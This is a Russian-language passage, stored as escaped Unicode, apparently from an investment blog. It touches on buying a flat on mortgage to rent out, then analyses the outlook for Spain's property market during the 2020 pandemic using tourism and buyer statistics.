\u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b \u0432 \u0438\u043f\u043e\u0442\u0435\u043a\u0443 \u0434\u043b\u044f \u0441\u0434\u0430\u0447\u0438 \u0432 \u0430\u0440\u0435\u043d\u0434\u0443\r\n\r\n\u041f\u0440\u0438\u0434\u0451\u0442\u0441\u044f \u0441\u0430\u043c\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u043e \u043e\u043f\u043b\u0430\u0447\u0438\u0432\u0430\u0442\u044c \u0432\u0441\u044e \u0441\u0443\u043c\u043c\u0443 \u0438\u043f\u043e\u0442\u0435\u0447\u043d\u043e\u0433\u043e \u043a\u0440\u0435\u0434\u0438\u0442\u043e\u0432\u0430\u043d\u0438\u044f. \u0415\u0441\u043b\u0438 \u0436\u0438\u043b\u044c\u0446\u044b \u0441\u044a\u0435\u0434\u0443\u0442, \u0430 \u043d\u043e\u0432\u044b\u0445 \u043d\u0430\u0439\u0442\u0438 \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430\u0442\u0438\u0447\u043d\u043e (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u0432 \u0434\u043e\u043c\u0435 \u043d\u0430\u0447\u043d\u0451\u0442\u0441\u044f \u0448\u0443\u043c\u043d\u044b\u0439 \u043a\u0430\u043f\u0438\u0442\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0435\u043c\u043e\u043d\u0442), \u043f\u043b\u0430\u0442\u0438\u0442\u044c \u0438\u043f\u043e\u0442\u0435\u043a\u0443 \u0432\u0441\u0451 \u0440\u0430\u0432\u043d\u043e \u043f\u0440\u0438\u0434\u0451\u0442\u0441\u044f.\r\n\r\n\u0412\u044b\u0433\u043e\u0434\u043d\u043e\u0441\u0442\u044c \u044d\u0442\u043e\u0439 \u0441\u0445\u0435\u043c\u044b \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0432\u043e \u043c\u043d\u043e\u0433\u043e\u043c \u0437\u0430\u0432\u0438\u0441\u0438\u0442 \u0442\u043e\u0433\u043e, \u043a\u0430\u043a\u043e\u0439 \u0441\u0443\u043c\u043c\u043e\u0439 \u0432\u044b \u043e\u0431\u043b\u0430\u0434\u0430\u0435\u0442\u0435 \u043d\u0430 \u0441\u0442\u0430\u0440\u0442\u0435 \u0438, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e, \u043e\u0442 \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0445 \u0431\u0430\u043d\u043a\u043e\u043c \u0443\u0441\u043b\u043e\u0432\u0438\u0439 \u0438\u043f\u043e\u0442\u0435\u0447\u043d\u043e\u0433\u043e \u043a\u0440\u0435\u0434\u0438\u0442\u043e\u0432\u0430\u043d\u0438\u044f. \u041d\u043e \u043e\u043d\u0430 \u0432\u043f\u043e\u043b\u043d\u0435 \u0440\u0430\u0431\u043e\u0447\u0430\u044f \u0438 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0431\u0435\u0437 \u043e\u0441\u043e\u0431\u044b\u0445 \u0443\u0441\u0438\u043b\u0438\u0439 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443, \u0438\u043c\u0435\u044f \u043d\u0430 \u0440\u0443\u043a\u0430\u0445 \u0441\u0443\u043c\u043c\u0443, \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u0443\u044e \u0434\u043b\u044f \u0435\u0451 \u043f\u043e\u043a\u0443\u043f\u043a\u0438.\r\n\u041a\u0432\u0430\u043b\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u0436\u0435 \u0438\u043d\u0432\u0435\u0441\u0442\u043e\u0440\u0430\u043c \u043c\u043e\u0436\u043d\u043e \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u043e\u0432\u0430\u0442\u044c \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0432 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u0440\u043e\u0435\u043a\u0442\u044b:\r\n\u00ab\u0417\u0430\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u043d\u0430 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438 \u0418\u0441\u043f\u0430\u043d\u0438\u0438: \u043d\u0430\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0435\u0439\u0447\u0430\u0441 \u044d\u0442\u043e \u0440\u0435\u0430\u043b\u044c\u043d\u043e?\u00bb\r\n\u0418\u043c\u0435\u043d\u043d\u043e \u0442\u0430\u043a\u043e\u0439 \u0432\u043e\u043f\u0440\u043e\u0441 \u043d\u0430 \u0434\u043d\u044f\u0445 \u043c\u043d\u0435 \u0437\u0430\u0434\u0430\u043b \u043e\u0434\u0438\u043d \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0439 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u0435\u043b\u044c, \u0432\u0441\u0435\u0440\u044c\u0435\u0437 \u043f\u043b\u0430\u043d\u0438\u0440\u0443\u044e\u0449\u0438\u0439 \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432 \u0437\u0430\u0440\u0443\u0431\u0435\u0436\u043d\u0443\u044e \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c.\r\n\r\n\u0410 \u0438 \u043f\u0440\u0430\u0432\u0434\u0430, \u0440\u0435\u0430\u043b\u044c\u043d\u043e \u043b\u0438 \u0441\u0435\u0439\u0447\u0430\u0441 \u0437\u0430\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u043d\u0430 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438 \u0418\u0441\u043f\u0430\u043d\u0438\u0438? \u041a\u0430\u0437\u0430\u043b\u043e\u0441\u044c \u0431\u044b, \u0432\u0441\u0435 \u043e\u0447\u0435\u0432\u0438\u0434\u043d\u043e. \u041d\u0430\u043b\u0438\u0446\u043e \u043a\u0440\u0438\u0437\u0438\u0441. \u0413\u0440\u0430\u043d\u0438\u0446\u044b \u0437\u0430\u043a\u0440\u044b\u0442\u044b. \u0422\u0443\u0440\u0438\u0441\u0442\u043e\u0432 \u043d\u0435\u0442. \u0421\u0434\u0435\u043b\u043e\u043a \u043d\u0435\u0442. \u041d\u0438\u043a\u0442\u043e \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043f\u043e\u043a\u0443\u043f\u0430\u0435\u0442, \u043d\u0435 \u0441\u0434\u0430\u0435\u0442. \u0420\u044b\u043d\u043e\u043a \u0437\u0430\u043c\u0435\u0440. \u0418 \u0442\u043e\u0440\u043e\u043f\u043b\u0438\u0432\u044b\u0435 \u0437\u0430\u0432\u0435\u0440\u0435\u043d\u0438\u044f \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043c\u0435\u0441\u0442\u043d\u044b\u0445 \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u043e\u0432 \u0438 \u044d\u043a\u0441\u043f\u0435\u0440\u0442\u043e\u0432 \u0440\u044b\u043d\u043a\u0430, \u043a\u0430\u043a \u043c\u0430\u043d\u0442\u0440\u0443 \u043f\u043e\u0432\u0442\u043e\u0440\u044f\u044e\u0449\u0438\u0445 \u00ab\u0412\u0441\u0435 \u0431\u0443\u0434\u0435\u0442 \u0445\u043e\u0440\u043e\u0448\u043e!\u00bb, \u0442\u043e\u043b\u044c\u043a\u043e \u043f\u043e\u0434\u043b\u0438\u0432\u0430\u044e\u0442 \u043c\u0430\u0441\u043b\u043e \u0432 \u043e\u0433\u043e\u043d\u044c!\r\n\r\n\u041d\u0438\u043a\u0442\u043e \u0441\u0435\u0439\u0447\u0430\u0441 \u043d\u0435 \u0432\u043e\u0437\u044c\u043c\u0435\u0442\u0441\u044f \u0441\u043e 100%-\u043d\u043e\u0439 \u0443\u0432\u0435\u0440\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e \u043f\u0440\u0435\u0434\u0441\u043a\u0430\u0437\u0430\u0442\u044c, \u043a\u0443\u0434\u0430 \u043f\u043e\u0432\u0435\u0440\u043d\u0435\u0442 \u0440\u044b\u043d\u043e\u043a. \u041d\u043e \u0447\u0442\u043e\u0431\u044b \u043e\u0431\u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u043e \u043e\u0442\u0432\u0435\u0442\u0438\u0442\u044c \u043d\u0430 \u043f\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0439 \u0438\u043d\u0432\u0435\u0441\u0442\u043e\u0440\u043e\u043c \u0432\u043e\u043f\u0440\u043e\u0441, \u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u0432\u0441\u0435-\u0442\u0430\u043a\u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0435\u043c \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0435 \u0441\u0435\u0439\u0447\u0430\u0441 \u0444\u0430\u043a\u0442\u044b \u0438 \u0443\u0436\u0435 \u043d\u0430 \u0438\u0445 \u043e\u0441\u043d\u043e\u0432\u0435 \u043f\u043e\u043f\u044b\u0442\u0430\u0435\u043c\u0441\u044f \u0441\u043f\u0440\u043e\u0433\u043d\u043e\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u044b\u0439 \u0441\u0446\u0435\u043d\u0430\u0440\u0438\u0439 \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u0438 \u043d\u0430 \u0440\u044b\u043d\u043a\u0435 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438 \u0418\u0441\u043f\u0430\u043d\u0438\u0438 \u0432 \u043e\u0431\u043e\u0437\u0440\u0438\u043c\u043e\u043c \u0431\u0443\u0434\u0443\u0449\u0435\u043c.\r\n\r\n\u0418\u0442\u0430\u043a, \u0444\u0430\u043a\u0442 \u043d\u043e\u043c\u0435\u0440 1: \u0418\u0441\u043f\u0430\u043d\u0438\u044f \u2014 \u043e\u0434\u043d\u043e \u0438\u0437 \u0441\u0430\u043c\u044b\u0445 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0442\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043c\u0435\u0441\u0442. \u0412 2019 \u0433\u043e\u0434\u0443 \u0418\u0441\u043f\u0430\u043d\u0438\u044f \u0437\u0430\u043d\u044f\u043b\u0430 \u0432\u0442\u043e\u0440\u043e\u0435 \u043c\u0435\u0441\u0442\u043e \u0432 \u043c\u0438\u0440\u0435 \u043f\u043e \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0443 \u043f\u043e\u0441\u0435\u0442\u0438\u0432\u0448\u0438\u0445 \u0435\u0435 \u0442\u0443\u0440\u0438\u0441\u0442\u043e\u0432 \u2014 83,7 \u043c\u043b\u043d \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u0430 \u043f\u043e \u0443\u0440\u043e\u0432\u043d\u044e \u0442\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0438\u043d\u0444\u0440\u0430\u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u044b \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u043d\u0430 \u043f\u0435\u0440\u0432\u043e\u043c \u043c\u0435\u0441\u0442\u0435 (\u0441\u043e\u0433\u043b\u0430\u0441\u043d\u043e \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0443, \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043d\u043e\u043c\u0443 \u0412\u0441\u0435\u043c\u0438\u0440\u043d\u044b\u043c \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u043c \u0444\u043e\u0440\u0443\u043c\u043e\u043c). \u0417\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 20 \u043b\u0435\u0442 \u0441\u0442\u0440\u0430\u043d\u0430, \u0432\u0437\u044f\u0432\u0448\u0430\u044f \u043a\u0443\u0440\u0441 \u043d\u0430 \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u0435 \u044d\u0442\u043e\u0433\u043e \u0441\u0435\u043a\u0442\u043e\u0440\u0430 \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u043a\u0438, \u0432\u043b\u043e\u0436\u0438\u043b\u0430 \u0441\u043e\u0442\u043d\u0438 \u043c\u0438\u043b\u043b\u0438\u0430\u0440\u0434\u043e\u0432 \u0435\u0432\u0440\u043e \u0432 \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u0435 \u0438\u043d\u0444\u0440\u0430\u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u044b. \u0418 \u043d\u0438\u043a\u0430\u043a\u043e\u0439 \u0432\u0438\u0440\u0443\u0441 \u043d\u0435 \u0443\u043d\u0438\u0447\u0442\u043e\u0436\u0438\u0442 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e \u043f\u043e\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0435 \u0430\u044d\u0440\u043e\u043f\u043e\u0440\u0442\u044b, \u0434\u043e\u0440\u043e\u0433\u0438, \u043e\u0442\u0435\u043b\u0438, \u043f\u0430\u0440\u043a\u0438, \u043f\u043b\u044f\u0436\u0438, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0442\u0440\u0435\u0441\u0442\u0430\u0432\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u043f\u0430\u043c\u044f\u0442\u043d\u0438\u043a\u0438 \u0430\u0440\u0445\u0438\u0442\u0435\u043a\u0442\u0443\u0440\u044b \u0438 \u0438\u0441\u0442\u043e\u0440\u0438\u0438.\r\n\r\n\u0424\u0430\u043a\u0442 \u043d\u043e\u043c\u0435\u0440 2: \u0421\u0435\u0437\u043e\u043d 2020 \u0433\u043e\u0434\u0430 \u0434\u043b\u044f \u0442\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0441\u0435\u043a\u0442\u043e\u0440\u0430 \u0418\u0441\u043f\u0430\u043d\u0438\u0438 \u0443\u0436\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u043d. \u041f\u043e \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0439 \u043d\u0430 \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0433\u0440\u0430\u043d\u0438\u0446\u044b \u0441\u0442\u0440\u0430\u043d\u044b \u0431\u0443\u0434\u0443\u0442 \u0437\u0430\u043a\u0440\u044b\u0442\u044b \u0434\u043e \u043a\u043e\u043d\u0446\u0430 \u043b\u0435\u0442\u0430. \u041d\u0430 \u0434\u043e\u043b\u044e \u0432\u044a\u0435\u0437\u0434\u043d\u043e\u0433\u043e \u0442\u0443\u0440\u0438\u0437\u043c\u0430 \u043f\u0440\u0438\u0445\u043e\u0434\u0438\u0442\u0441\u044f 12,3% \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u043a\u0438 \u0418\u0441\u043f\u0430\u043d\u0438\u0438, \u0438\u043b\u0438 \u043f\u043e\u0447\u0442\u0438 \u20ac148 \u043c\u043b\u0440\u0434. \u0418 \u0434\u0430\u0436\u0435 \u0435\u0441\u043b\u0438 \u0441\u0442\u0440\u0430\u043d\u0443 \u043e\u0442\u043a\u0440\u043e\u044e\u0442 \u0434\u043b\u044f \u0438\u043d\u043e\u0441\u0442\u0440\u0430\u043d\u0446\u0435\u0432 \u0440\u0430\u043d\u044c\u0448\u0435, \u0442\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u0441\u0435\u043a\u0442\u043e\u0440\u0443 \u0443\u0436\u0435 \u043d\u0430\u043d\u0435\u0441\u0435\u043d \u0441\u0435\u0440\u044c\u0435\u0437\u043d\u044b\u0439 \u0443\u0440\u043e\u043d. \u041f\u043e \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u043c \u043f\u0440\u043e\u0433\u043d\u043e\u0437\u0430\u043c, \u043d\u0430 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u043f\u0440\u0435\u0436\u043d\u0435\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f \u0440\u044b\u043d\u043a\u0443 \u043f\u043e\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043e\u043a\u043e\u043b\u043e \u0442\u0440\u0435\u0445 \u043b\u0435\u0442, \u0430 \u043c\u043d\u043e\u0433\u0438\u0435 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u044b \u0437\u0430\u044f\u0432\u043b\u044f\u044e\u0442, \u0447\u0442\u043e \u043d\u0435 \u0432 \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0438 \u043f\u0435\u0440\u0435\u0436\u0438\u0442\u044c \u0434\u0430\u0436\u0435 \u043a\u0440\u0430\u0442\u043a\u043e\u0441\u0440\u043e\u0447\u043d\u043e\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0442\u0443\u0440\u0438\u0441\u0442\u043e\u0432.\r\n\r\n\u0424\u0430\u043a\u0442 \u043d\u043e\u043c\u0435\u0440 3: \u0420\u044b\u043d\u043e\u043a \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438 \u0418\u0441\u043f\u0430\u043d\u0438\u0438 \u043d\u0435\u0440\u0430\u0437\u0440\u044b\u0432\u043d\u043e \u0441\u0432\u044f\u0437\u0430\u043d \u0441 \u0442\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u043c \u043f\u043e\u0442\u043e\u043a\u043e\u043c. \u041a\u0442\u043e \u0438\u0437 \u043d\u0430\u0441, \u043f\u0440\u0438\u0435\u0445\u0430\u0432 \u0445\u043e\u0442\u044f \u0431\u044b \u0440\u0430\u0437 \u0432 \u044d\u0442\u0443 \u0442\u0435\u043f\u043b\u0443\u044e \u0433\u043e\u0441\u0442\u0435\u043f\u0440\u0438\u0438\u043c\u043d\u0443\u044e \u0441\u0442\u0440\u0430\u043d\u0443, \u043d\u0435 \u043c\u0435\u0447\u0442\u0430\u043b \u043f\u0440\u0438\u043a\u0443\u043f\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u0438\u043b\u0438 \u0434\u043e\u043c\u0438\u043a \u0443 \u043c\u043e\u0440\u044f? \u0418 \u043c\u043d\u043e\u0433\u0438\u0435 \u0442\u0430\u043a \u0438 \u043f\u043e\u0441\u0442\u0443\u043f\u0438\u043b\u0438. \u041d\u0430 \u0434\u043e\u043b\u044e \u0438\u043d\u043e\u0441\u0442\u0440\u0430\u043d\u0446\u0435\u0432 \u043f\u0440\u0438\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u043f\u043e\u0440\u044f\u0434\u043a\u0430 45% \u043f\u043e\u043a\u0443\u043f\u043e\u043a \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438 \u0432 \u043a\u0443\u0440\u043e\u0440\u0442\u043d\u044b\u0445 \u0437\u043e\u043d\u0430\u0445 \u0441\u0442\u0440\u0430\u043d\u044b. \u0412 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u043c \u044d\u0442\u043e \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0435 \u0412\u0435\u043b\u0438\u043a\u043e\u0431\u0440\u0438\u0442\u0430\u043d\u0438\u0438, \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438, \u0420\u043e\u0441\u0441\u0438\u0438, \u0424\u0440\u0430\u043d\u0446\u0438\u0438, \u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u043e\u0432 \u0438 \u0428\u0432\u0435\u0446\u0438\u0438. \u041c\u043d\u043e\u0433\u0438\u0435 \u043c\u0435\u0441\u0442\u043d\u044b\u0435 \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u0449\u0438\u043a\u0438 \u043e\u0440\u0438\u0435\u043d\u0442\u0438\u0440\u0443\u044e\u0442 \u0441\u0432\u043e\u0438 \u043f\u0440\u043e\u0435\u043a\u0442\u044b \u0438\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043d\u0430 \u043d\u0438\u0445. \u0421\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e, \u0437\u0430\u043a\u0440\u044b\u0442\u044b\u0435 \u0433\u0440\u0430\u043d\u0438\u0446\u044b, \u043a\u0430\u0440\u0430\u043d\u0442\u0438\u043d\u043d\u044b\u0435 \u043c\u0435\u0440\u044b, \u0434\u0430 \u0438 \u0441\u043c\u0435\u043d\u0430 \u043f\u043b\u0430\u043d\u043e\u0432 \u0438 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u043e\u0432 \u0441\u0430\u043c\u0438\u0445 \u0438\u043d\u043e\u0441\u0442\u0440\u0430\u043d\u043d\u044b\u0445 \u0442\u0443\u0440\u0438\u0441\u0442\u043e\u0432 \u0438 \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u0435\u0439 \u0432\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0438\u0435 \u0443\u0445\u0443\u0434\u0448\u0435\u043d\u0438\u044f \u0438\u0445 \u0431\u043b\u0430\u0433\u043e\u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u044f \u043d\u0435\u043c\u0438\u043d\u0443\u0435\u043c\u043e \u043e\u0442\u0440\u0430\u0437\u044f\u0442\u0441\u044f \u043d\u0430 \u0440\u044b\u043d\u043a\u0435 \u043a\u0443\u0440\u043e\u0440\u0442\u043d\u043e\u0439 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438. \u0418 \u043d\u0435 \u0432 \u043b\u0443\u0447\u0448\u0443\u044e \u0441\u0442\u043e\u0440\u043e\u043d\u0443.\r\n\r\n\u0424\u0430\u043a\u0442 \u043d\u043e\u043c\u0435\u0440 4: \u0412 \u0418\u0441\u043f\u0430\u043d\u0438\u0438 \u043b\u044e\u0434\u0438 \u0436\u0438\u0432\u0443\u0442 \u0438 \u043e\u0442\u0434\u044b\u0445\u0430\u044e\u0442 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u043d\u0430 \u0421\u0440\u0435\u0434\u0438\u0437\u0435\u043c\u043d\u043e\u043c\u043e\u0440\u0441\u043a\u043e\u043c \u043f\u043e\u0431\u0435\u0440\u0435\u0436\u044c\u0435. \u041c\u043d\u043e\u0433\u0438\u0435, \u043d\u0430\u0432\u0435\u0440\u043d\u043e\u0435, \u0443\u0434\u0438\u0432\u044f\u0442\u0441\u044f, \u043d\u043e \u0432 \u0418\u0441\u043f\u0430\u043d\u0438\u0438 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442 \u0436\u0438\u0437\u043d\u044c \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u043f\u0440\u0438\u0431\u0440\u0435\u0436\u043d\u044b\u0445 \u0440\u0430\u0439\u043e\u043d\u0430\u0445 \u0412\u0430\u043b\u0435\u043d\u0441\u0438\u0438, \u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0438\u0438 \u0438 \u0410\u043d\u0434\u0430\u043b\u0443\u0441\u0438\u0438. \u0413\u043e\u0432\u043e\u0440\u044f \u043e \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0432\u043b\u0438\u044f\u043d\u0438\u0438 \u0438\u043d\u043e\u0441\u0442\u0440\u0430\u043d\u043d\u043e\u0433\u043e \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044f \u043d\u0430 \u0440\u044b\u043d\u043e\u043a \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438, \u044f \u0438\u043c\u0435\u043b \u0432 \u0432\u0438\u0434\u0443 \u0432 \u0431\u043e\u043b\u044c\u0448\u0435\u0439 \u0441\u0442\u0435\u043f\u0435\u043d\u0438 \u043a\u0443\u0440\u043e\u0440\u0442\u043d\u043e\u0435 \u0421\u0440\u0435\u0434\u0438\u0437\u0435\u043c\u043d\u043e\u043c\u043e\u0440\u0441\u043a\u043e\u0435 \u043f\u043e\u0431\u0435\u0440\u0435\u0436\u044c\u0435. \u0412\u0441\u0435-\u0442\u0430\u043a\u0438 87% \u0432\u0441\u0435\u0445 \u0441\u0434\u0435\u043b\u043e\u043a \u0432 \u0441\u0442\u0440\u0430\u043d\u0435 \u043f\u0440\u0438\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u043d\u0430 \u0441\u0430\u043c\u0438\u0445 \u0438\u0441\u043f\u0430\u043d\u0446\u0435\u0432. \u0418 \u043d\u0435\u0441\u043c\u043e\u0442\u0440\u044f \u043d\u0430 \u043d\u0435\u0437\u043d\u0430\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0441\u043d\u0438\u0436\u0435\u043d\u0438\u0435 \u0446\u0435\u043d \u0432 2019 \u0433\u043e\u0434\u0443, \u0441\u043f\u0440\u043e\u0441 \u043a\u0430\u043a \u043d\u0430 \u043f\u043e\u043a\u0443\u043f\u043a\u0443, \u0442\u0430\u043a \u0438 \u043d\u0430 \u0430\u0440\u0435\u043d\u0434\u0443 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438 \u0434\u043e \u043c\u0430\u0440\u0442\u0430 2020 \u0433\u043e\u0434\u0430 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u043b \u043f\u043e\u0441\u0442\u0443\u043f\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0440\u0430\u0441\u0442\u0438.\r\n\r\n\u0415\u0449\u0435 \u043e\u0434\u0438\u043d \u043c\u0435\u043d\u0435\u0435 \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0439 \u0444\u0430\u043a\u0442: \u0418\u0441\u043f\u0430\u043d\u0438\u044f \u2014 \u0441\u0442\u0440\u0430\u043d\u0430 \u0441 \u043e\u0434\u043d\u0438\u043c \u0438\u0437 \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u0438\u0445 \u0432 \u0415\u0432\u0440\u043e\u043f\u0435 \u0443\u0440\u043e\u0432\u043d\u0435\u0439 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0435\u0433\u043e \u0442\u0443\u0440\u0438\u0437\u043c\u0430. \u0420\u0430\u0437\u0432\u0438\u0442\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u0430\u044f \u0438\u043d\u0444\u0440\u0430\u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0430, \u043f\u0440\u0438\u0440\u043e\u0434\u043d\u043e\u0435 \u0438 \u043a\u043b\u0438\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0440\u0430\u0437\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u0438\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043d\u0430\u043b\u0438\u0447\u0438\u0435 \u043e\u0433\u0440\u043e\u043c\u043d\u043e\u0433\u043e \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0430 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u043d\u044b\u0445 \u0438 \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043f\u0430\u043c\u044f\u0442\u043d\u0438\u043a\u043e\u0432 \u043f\u043e\u0434\u0432\u0438\u0433\u043b\u0438 \u0438\u0441\u043f\u0430\u043d\u0446\u0435\u0432 \u0441\u043e\u0432\u0435\u0440\u0448\u0438\u0442\u044c 178 \u043c\u043b\u043d \u0442\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043f\u043e\u0435\u0437\u0434\u043e\u043a \u0432\u043d\u0443\u0442\u0440\u0438 \u0441\u0442\u0440\u0430\u043d\u044b \u0432 